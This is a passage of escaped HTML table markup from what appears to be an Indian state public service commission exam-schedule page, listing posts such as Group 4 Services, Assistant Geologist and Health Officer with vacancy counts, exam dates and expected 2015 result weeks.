mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E98\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E24.03.2014\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E27.07.2014\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EFN\u0026amp;AN\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EMarch 1\u003Csup\u003Est\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E11\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EAssistant Conservator of Forests (Group\n  1A)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E2\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E19.09.2014\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E02.12.2014\n  \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003ETo\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E09.12.2014\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EMarch\n  2\u003Csup\u003End\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd colspan=\"5\" style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 450.9pt;\" valign=\"top\" width=\"601\"\u003E\u003Cdiv align=\"center\" class=\"Default\" style=\"mso-yfti-cnfc: 64; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 16pt;\"\u003EGroup 4 Exam 2014\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E12\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EGroup 4 Services\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E4963\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E14.10.2014\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E21.12.2014\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EFebruary\n  3\u003Csup\u003Erd\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/12\/TNPSC-Group-4-Cut-Off-Marks-Results.html\"\u003EGroup\n  4 Result\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E13\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EAssistant Geologist\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E1\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E21.11.2014\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E01.02.2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EMarch 4\u003Csup\u003Eth\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E14\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EChild Development Project Officer\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E117\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E28.11.2014\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E15.02.2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EMarch\n  4\u003Csup\u003Eth\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E15\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EHealth Officer\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E33\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E10.12.2014\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 